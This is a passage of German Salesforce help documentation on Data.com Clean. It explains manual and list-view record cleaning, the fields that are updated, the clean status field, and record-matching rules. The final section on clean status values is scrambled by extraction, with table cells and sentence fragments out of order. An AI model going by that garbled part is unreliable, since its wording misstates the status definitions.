Wenn Sie über Data.com Prospector oder Data.com Clean verfügen, gibt das Feld Bereinigungsstatus in Ihren Salesforce-Accounts, -Kontakten und -Leads den Bereinigungsstatus des Datensatzes im Vergleich zu Data.com an.

#### [Informationen zum Bereinigen von Datensätzen mit Data.com Clean](#page-1372-0)

Beim Bereinigen eines Datensatzes vergleichen Sie Ihre Salesforce-Daten mit Informationen in Data.com. Bei diesem Prozess gibt es einige wichtige Konzepte, die Sie verstehen sollten. Dazu gehört beispielsweise die Vorgehensweise zum Auswählen übereinstimmender Datensätze und zum Kennzeichnen von Data.com-Datensätzen als falsch.

# <span id="page-1362-0"></span>Bereinigen einzelner Salesforce-Datensätze

Verwenden Sie die Data.com Clean, um Ihre Account-, Kontakt- und Leaddatensätze manuell zu aktualisieren. Durch die manuelle Bereinigung können Benutzer einzelne Salesforce-Datensätze mit den zugehörigen Data.com-Datensätzen vergleichen und im Salesforce-Datensatz ein Feld nach dem anderen aktualisieren.

Die Data.com Clean bietet einige Möglichkeiten zum Bereinigen von Datensätzen. Benutzer können einzelne Datensätze manuell bereinigen oder Gruppen von Datensätzen in einer Listenansicht bereinigen. Ihre Organisation kann auch Datensatzbatches mithilfe automatisierter Bereinigungsaufträge bereinigen. Die manuelle Bereinigung ist mit allen Account-, Kontakt- und Leaddatensätzen kompatibel, auf die Sie in Salesforce zugreifen können, und nicht auf jene beschränkt, die Sie zuvor aus Data.com hinzugefügt haben. Die manuelle Bereinigung ist in Organisationen verfügbar, die die Data.com Clean erworben haben, und für alle Salesforce-Benutzer, die über eine Data.com Prospector-Lizenz verfügen.

- Anmerkung: Wenn Sie Ihre Accountdatensätze mit Data.com Prospector, oder mit der Data.com Clean bereinigen, konvertiert Data.com jeden Monat Fremdwährungen (andere Währungen als USD) in USD, wodurch sich die Werte im Feld Jahresumsatzändern können. Bei Organisationen, die andere Währungen als US-Dollar (USD) verwenden, wird das Feld Jahresumsatz bei der Ermittlung des Bereinigungsstatus von Datensätzen ignoriert (der Wert des Felds Bereinigungsstatus ändert sich also nicht). Außerdem wird der Wert des Felds Jahresumsatz in Accountdatensätzen und auf der Vergleichsseite für Bereinigungen entfernt.
- **1.** Öffnen Sie den Datensatz und überprüfen Sie das Feld Bereinigungsstatus. Auch wenn der Status Synchron lautet, können Sie den Datensatz manuell bereinigen. Und wenn Ihre Organisation den Abgleichsdienst DUNSRight von D&B verwendet, können Sie Ihren Datensatz eventuell einem anderen Datensatz als einem Data.com-Datensatz zuordnen.
	- Tipp: Über das Feld Bereinigungsstatus können Sie auch weitere Statusinformationen abrufen (z. B. welche Felder in Data.com abweichende Daten aufweisen) und dann den Datensatz bereinigen. Klicken Sie einfach auf das Statussymbol ( $\Box$ ) und befolgen Sie die Anweisungen im Popup-Fenster.
- **2.** Klicken Sie auf **Bereinigen**, um die Vergleichsseite zu öffnen und den Salesforce-Datensatz mit dem von Data.com zu vergleichen.
- **3.** Vergleichen Sie die beiden Datensätze nebeneinander. Es wird ein Häkchen neben allen Data.com-Feldwerten angezeigt, die mit dem entsprechenden Wert in Ihrem Salesforce-Datensatz übereinstimmen.
- **4.** Aktivieren Sie jeweils das Kontrollkästchen neben den Data.com-Werten, die Sie akzeptieren möchten.
- **5.** Wenn Sie den DUNSRight-Abgleich verwenden und nach einem anderen Treffer aus Data.com suchen möchten, klicken Sie auf **Falscher Treffer?**
- **6.** Klicken Sie auf **Speichern**, wenn Sie der Meinung sind, dass der Datensatz korrekt ist, auch wenn Sie keine Daten aus Data.com akzeptiert haben.

Das Feld Bereinigungsstatus gibt den aktuellen Status des Datensatzes an und sein Zeitstempel wird aufgrund Ihrer Aktivität aktualisiert.



Anmerkung: Wenn Sie auf **Abbrechen** klicken, werden die Daten in Ihrem Salesforce-Datensatz nicht aktualisiert. Falls Data.com jedoch eine bessere Übereinstimmung für den Datensatz findet, können sich die Werte in den Feldern Bereinigungsstatus und Data.com-Schlüssel ändern. In diesen beiden Feldern wird stets die beste

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Bereinigen von Accountdatensätzen:

**•** "Bearbeiten" für **Accounts** 

Bereinigen von Kontaktdatensätzen:

**•** "Bearbeiten" für Kontakte

Bereinigen von Leaddatensätzen:

**•** "Bearbeiten" für Leads

AUSGABEN

Übereinstimmung aus Data.com laut dem aktuellsten Bereinigungsvorgang angezeigt, unabhängig davon, welche Methode für die Bereinigung des Datensatzes verwendet wurde.

Wenn Ihre Organisation Data.com Premium Clean oder Data.com Premium Prospector verwendet und Sie einen Account- oder Leaddatensatz manuell bereinigt haben, mit dem noch kein D&B-Unternehmensdatensatz verknüpft ist, erstellt Salesforce einen D&B-Unternehmensdatensatz (sofern verfügbar) und verknüpft ihn mit dem Account- oder Leaddatensatz, wenn Sie auf **Speichern** klicken. Beim nächsten Öffnen der Vergleichsseite wird der verknüpfte Datensatz anhand seiner D-U-N-S-Nummer im Feld Verknüpfter D&B-Unternehmensdatensatz identifiziert.

#### SIEHE AUCH:

[Data.com-Bereinigungsstatus](#page-1368-0) [Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?](#page-1364-0)

#### <span id="page-1363-0"></span>Bereinigen einer Liste von Salesforce-Datensätzen

# NUTZERBERECHTIGUNGEN



Mit der Data.com Clean können Sie Account-, Kontakt- und Leaddatensätze in einer Liste auswählen und alle gleichzeitig bereinigen. Um Datensätze aus einer Liste bereinigen zu können, benötigen Sie eine Lizenz für Data.com Clean.

Data.com Clean bietet einige Möglichkeiten zum Bereinigen von Datensätzen. Benutzer können einzelne Datensätze manuell bereinigen oder Gruppen von Datensätzen in einer Listenansicht bereinigen. Ihre Organisation kann auch Datensatzbatches mithilfe automatisierter Bereinigungsaufträge bereinigen.

Das Bereinigen in einer Liste ist für alle Account-, Kontakt- und Leaddatensätze möglich, auf die Sie Salesforce Zugriff haben – und nicht nur für die zuvor aus Data.com hinzugefügten. Wenn Sie auf die Registerkarte "Accounts", "Kontakte" oder "Leads" klicken, können Sie eine Ansicht auswählen, um eine Liste der Datensätze zu sehen, die Sie anzeigen dürfen. Die angezeigten Ergebnisse werden als Listenansicht bezeichnet. Wählen Sie in der Listenansicht einfach die Datensätze aus, die Sie bereinigen möchten, und Data.com Clean erledigt den Rest.

- $\boldsymbol{\beta}$ Anmerkung: Wenn Sie Datensätze in einer Standardlistenansicht bereinigen, stellen Sie sicher, dass Ihr Systemadministrator das Feld Bereinigungsstatus der Ansicht hinzugefügt hat. Wenn Sie Datensätze in einer benutzerdefinierten Listenansicht bereinigen, die Sie erstellt haben, müssen Sie das das Feld Bereinigungsstatus selbst hinzufügen. Wenn Sie Data.com Social Key zusammen mit "Soziale Accounts und Kontakte" verwenden, können Sie oder Ihr Administrator Ihren Kontaktlistenansichten auch die Felder für die entsprechenden sozialen Netzwerke (LinkedIn, Twitter oder Facebook) hinzufügen.
- **1.** Klicken Sie auf die Registerkarte ("Accounts", "Kontakte" oder "Leads") für das Objekt, dessen Datensätze Sie in Ihrer Liste bereinigen möchten.
- **2.** Wählen Sie in der Dropdownliste eine Ansicht aus und klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie in der Liste die Datensätze aus, die Sie bereinigen möchten, und klicken Sie auf **Bereinigen**.
- **4.** Wählen Sie eine dieser Bereinigungsoptionen aus.
	- **•** Mit Bereinigungsstatus aktualisieren wird das Feld Bereinigungsstatus für die einzelnen Datensätze aktualisiert. Wenn Sie Social Key verwenden, werden dem Datensatz Social Handles hinzugefügt, falls sie verfügbar sind.
	- **•** Mit Bereinigungsstatus aktualisieren und leere Felder ausfüllen wird das Feld Bereinigungsstatus für die einzelnen Datensätze aktualisiert und leere Felder werden mit Data.com-Daten ausgefüllt. Wenn Sie Social Key verwenden, werden dem Datensatz Social Handles hinzugefügt, falls sie verfügbar sind.
- **5.** Klicken Sie auf **Aktualisieren**.

Es wird eine Bestätigungsmeldung mit der Anzahl der übereinstimmenden und aktualisierten Datensätze und Informationen dazu angezeigt, ob Fehler aufgetreten sind. Wenn Ihre Organisation Social Key für Kontakte und Leads verwendet, erfahren Sie auch, ob Social Handles bereitgestellt werden konnten.

**6.** Überprüfen Sie die Änderungen an Ihren Datensätzen.

Wenn Sie die Option ausgewählt haben, mit der nur das Feld Bereinigungsstatus aktualisiert wird, und nun Datensätze mit dem Bereinigungsstatus Unterschiedlich finden, können Sie die einzelnen Datensätze auf ihrer Detailseite manuell bereinigen.

#### SIEHE AUCH:

<span id="page-1364-0"></span>[Data.com-Bereinigungsstatus](#page-1368-0) [Erstellen einer Listenansicht in Salesforce Classic](#page-137-0) [Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?](#page-1364-0)

# Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?

# Anmerkung:

- **•** Diese Felder können anders lauten, wenn Ihre Organisation angepasste Feldzuordnungen zwischen Data.com und Salesforce verwendet.
- **•** Wenn Sie ein oder mehrere Felder in einem Account-, Kontakt- oder Leaddatensatz nicht bearbeiten können, wird möglicherweise eine Meldung wie die beiden folgenden angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig bereinigen können oder Sie haben eingeschränkten Zugriff auf Accountfelder, sodass Sie nicht alle hier angezeigten Felder aktualisieren können. Wenn dies geschieht, bitten Sie Ihren Administrator um Hilfe.

Beim Bereinigen eines Salesforce-Datensatzes mit der Data.com Clean – manuell oder durch automatisierte Aufträge – werden die Felder des Datensatzes durch Data.com-Daten aktualisiert. Es folgt eine Liste der Felder, die aktualisiert werden.

#### Accountfelder

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 





# Kontaktfelder



### Leadfelder



### SIEHE AUCH:

[Warum wird folgende Meldung angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig](#page-1356-0) [bereinigen können?](#page-1356-0)

[Bereinigen einzelner Salesforce-Datensätze](#page-1362-0)

### <span id="page-1366-0"></span>Was sagt der **Bereinigungsstatus** über einen Datensatz aus?

Das Feld Bereinigungsstatus in Account-, Kontakt- und Leaddatensätzen gibt den Status der Daten des Datensatzes im Vergleich zu den Daten aus Data.com an. Wenn Sie auf das Symbol neben dem Status klicken, erhalten Sie weitere Statusdetails sowie Optionen zur Aktualisierung des Status. Abhängig vom Status können Sie einige Datensätze auch direkt über das Feld Bereinigungsstatus bereinigen.

Hier ein Beispiel, in dem einige Optionen zu sehen sind.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

- **1.** Der Status des Datensatzes ist Unterschiedlich, da beim letzten Vergleich vor einer Woche die Datensätze in Salesforce und Data.com für einige oder alle ihrer Felder unterschiedliche Werte aufwiesen. Der Benutzer, der die Datensätze zuvor verglichen hat, hat möglicherweise:
	- **•** entschieden, dass keine Werte aus Data.com akzeptiert werden sollen.
	- **•** Einige Werte aus Data.com akzeptiert und einige Werte aus Salesforce beibehalten.
	- **•** auf der Vergleichsseite auf **Abbrechen** geklickt.

Klicken Sie auf das Symbol, um das Popup-Fenster anzuzeigen, das weitere Informationen und Bereinigungsoptionen bietet.

**2.** Diese Zeile enthält Informationen zu den jüngsten Vergleichsaktivitäten für den Salesforce-Datensatz.

In diesem Fall hat ein Benutzer vor einer Woche den Salesforce-Accountdatensatz mit der Version von Data.com verglichen.

- **3.** Dieser Abschnitt enthält weitere Details zu dem Vergleich. In diesem Fall wies Data.com unterschiedliche Werte für E-Mail, Telefon und Postanschrift für den Kontakt auf.
- **4.** Sie können auf den Link **Bereinigen...** klicken, um die Salesforce- und Data.com-Datensätze selbst zu vergleichen.

Wenn Sie auf **Abbrechen** klicken, bleibt der Bereinigungsstatus des Datensatzes Unterschiedlich. Wenn Sie auf **Speichern** klicken, wird der Bereinigungsstatus des Datensatzes auf Überprüft gesetzt, selbst dann, wenn Sie keinerlei Data.com-Werte akzeptiert haben.

# <span id="page-1367-0"></span>Wie werden Salesforce- und Data.com-Datensätze abgeglichen?

Wenn Sie Ihre Salesforce-Daten zu Accounts, Kontakten und Leads mit Data.com bereinigen, ist es wichtig, dass Sie verstehen, wie Ihre Salesforce-Datensätze mit Datensätzen aus Data.com verglichen und abgeglichen werden.

Tipp: Vollständige Details zur Funktionsweise des Data.com-Abgleichservice, einschließlich einer grafischen Übersicht und umfangreicher Beispiele, finden Sie in unserem Weißbuch, [Data.com Record Matching in Salesforce](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) (nur in englischer Sprache).

Sehen Sie sich ein Demo-Video an: [Grundlegendes zu Abgleichsregeln](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Salesforce und Data.com-Datensätze können auf zweierlei verschiedene Weise verglichen und abgeglichen werden.

- **•** Manuell, wenn ein Benutzer auf einem einzelnen Account-, Kontakt- oder Leaddatensatz auf **Bereinigen** klickt.
- **•** Über Bereinigungsaufträge, bei denen automatisch versucht wird, sämtliche Account-, Kontaktbzw. Leaddatensätze abzugleichen.

Automatisierte Bereinigungsaufträge stehen nur Organisationen zur Verfügung, die Data.com Clean erworben haben. Manuelle Bereinigung ist für alle lizenzierten Data.com Prospector-Benutzer verfügbar.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Wenn ein Salesforce-Datensatz zum ersten Mal bereinigt wird, sei es manuell oder über einen automatisierten Auftrag, durchsucht der Abgleichservice Data.com nach ähnlichen Datensätzen. Sie untersucht die Feldwerte in den einzelnen Datensätzen und sucht nach hinreichend identischen bzw. ähnlichen Informationen, die darauf hindeuten, dass es sich bei den beiden Datensätzen um dieselbe Entität (also denselben Account, Kontakt oder Lead) handelt. Wenn Data.com eine Übereinstimmung findet, werden die beiden Datensätze über einen numerischen Wert im Feld Data.com-Schlüssel verknüpft. Bei Kontakt- und Leaddatensätzen gilt: Jedes Mal, wenn der Salesforce-Datensatz bereinigt wird, wird der Abgleichsdienst verwendet, um den Datensatz abzugleichen. Bei Accountdatensätzen gilt: Jedes Mal, wenn der Salesforce-Datensatz bereinigt wird, wird das Feld D-U-N-S-Nummer verwendet, um den Datensatz abzugleichen (oder nachzuschlagen). Wenn das Feld D-U-N-S-Nummer leer ist, wird der Abgleichservice verwendet, um nach einer Übereinstimmung zu suchen. Wenn sich der Salesforce-Datensatz erheblich ändert, sucht der Abgleichservice bei der nächsten Bereinigung eventuell nach einer besseren Übereinstimmung aus anderen Data.com-Datensätzen.

#### $\mathbb{Z}$ Anmerkung:

- **•** Wenn Sie es vorziehen, den Abgleichservice für den erneuten Abgleich von Accountdatensätzen zu verwenden, unabhängig davon, ob eine D-U-N-S-Nummer vorliegt oder nicht, wenden Sie sich bitte an den Salesforce-Kundendienst. Dies kann allerdings dazu führen, dass einige Accountdatensätze den Data.com Clean-Status Nicht gefunden aufweisen.
- **•** Wenn Sie eine erneute Zuordnung durchgeführt oder die Zuordnung für das Feld D-U-N-S-Nummer übersprungen haben oder wenn Ihre Organisation Data.com vor dem 16. Dezember 2011 erworben hat, wird automatisch der Abgleichservice für den erneuten Abgleich von Accountdatensätzen verwendet.

Die wichtigen Felder für Kontakte und Leads lauten:

- **•** Name
- **•** E-Mail

Idealerweise eine direkte E-Mail-Adresse und nicht eine Gruppenadresse wie info@org.com. (Identische Werte für "E-Mail" lösen fast immer eine Übereinstimmung aus, sofern nicht andere Werte im Datensatz damit in Konflikt stehen.) **Hinweis:** Data.com speichert keine E-Mail-Adressen, bei denen es sich um private Kontaktinformationen handeln kann, wie beispielsweise E-Mail-Adressen von Yahoo! oder Gmail.

- **•** Accountname für Kontakte, Firma für Leads.
- **•** Titel
#### Verkauf an die Kunden

**•** Telefon

Die wichtigen Felder für Accounts lauten:

- **•** Accountname
	- **–** Stellen Sie sicher, dass der Accountname keine bezugslosen Artefakte enthält, wie beispielsweise Zahlen (1002), Sonderzeichen (!#@#) oder bezugslose Wörter. (Diese Symbole sind zulässig, wenn sie Teil des Unternehmensnamens sind.)
	- **–** Versuchen Sie, Namen von Ländern und Bundesstaaten zu vermeiden, es sei denn, sie sind Teil des Unternehmensnamens.
	- **–** Wenn der Accountname mehr als ein Wort enthält, wie *DSGI Business (PC World Business)*, versuchen Sie es mit beiden Wörtern.
	- **–** Wenn ein Accountname gleichzeitig eine Website ist (wie *salesforce.com*), versuchen Sie es ohne die Subdomain (*.com*, *.de* u. Ä.).
- **•** Rechnungsanschrift
	- **–** Verwenden Sie nach Möglichkeit eine vollständige Adresse.
	- **–** Versuchen Sie, einen Wert für das Feld Land anzugeben. Dadurch werden Ihre Übereinstimmungsquoten optimiert.
	- **–** Versuchen Sie, einen Wert für das Feld Bundesland oder PLZ anzugeben.
	- **–** Wenn Ihnen die Straße des Accounts bekannt ist, nicht jedoch die Hausnummer, verwenden Sie nur den Straßennamen. Ein Straßenname ohne Hausnummer ist besser als überhaupt kein Wert.

Aus Data.com hinzugefügte

Data.com eine Übereinstimmung gefunden wird, wird der Bereinigungsstatus

Datensätze weisen stets den Status Synchron auf, bis sich die Daten in einem der beiden Datensätze ändern. Wenn Sie den Datensatz bereinigt haben und in

- <span id="page-1368-0"></span>**•** Website
- **•** Telefon

## Data.com-Bereinigungsstatus

verglichen Salesforce-Datensatzes wurde

verglichen.

**•** Der Salesforce-Datensatz wurde zu einem früheren

von einem Benutzer

Wenn Sie über Data.com Prospector oder Data.com Clean verfügen, gibt das Feld Bereinigungsstatus in Ihren Salesforce-Accounts, -Kontakten und -Leads den Bereinigungsstatus des Datensatzes im Vergleich zu Data.com an.

**Berigungsts** Definition **API-Wert Notizen** 

Nicht Die aktuelle Version des Anstehend

nicht mit Data.com verglichen. Dieser Statuswert kann folgende Ursachen haben: **•** Der Datensatz wurde in Salesforce manuell erstellt (nicht aus Data.com hinzugefügt) und wurde noch nicht mit Data.com

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Zeitpunkt mit Data.com des Datensatzes in verglichen, aber später Verglichen, aber später



